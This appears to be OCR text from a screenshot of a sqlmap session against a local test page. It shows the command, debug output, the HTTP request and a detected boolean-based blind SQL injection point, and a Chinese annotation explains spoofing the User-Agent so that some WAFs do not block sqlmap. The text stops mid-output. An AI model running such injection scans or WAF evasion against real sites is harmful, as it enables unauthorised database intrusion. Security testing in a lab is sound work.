 C:\WINDOWS\system32\cmd.exe
C:\Users\xiaohao\Desktop>sqlmap.py -u "http://127.0.0.1/test.php?id=1" --user-agent="Mozilla/5.0 (Windows NT 10.0; WOW64
) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100 Safari/537.36" -v4
H
{1.1.10#stable}
V
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:11:21
[11:11:21] [DEBUG] cleaning up configuration parameters
[11:11:21] [DEBUG] setting the HTTP timeout
[11:11:21] [DEBUG] setting the HTTP User-Agent header
[11:11:21] [DEBUG] creating HTTP requests opener object
[11:11:21] [INFO] resuming back-end DBMS 'mysql'
[11:11:21] [DEBUG] resolving hostname '127.0.0.1'
[11:11:21] [INFO] testing connection to the target URL
[11:11:21] [TRAFFIC OUT] HTTP request [#1]:
GET /test.php?id=1 HTTP/1.1
Host: 127.0.0.1
Cache-control: no-cache
Accept-encoding: gzip,deflate
Accept: */*
User-agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100 Safari/537.
36
Connection: close
有些waf只要检测到ua头是sqlmap的ua就拦截,
那么我们可以通过更换ua头来模拟浏览器
从而绕过某些waf
[11:11:22] [INFO] heuristics detected web page charset 'GB2312'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause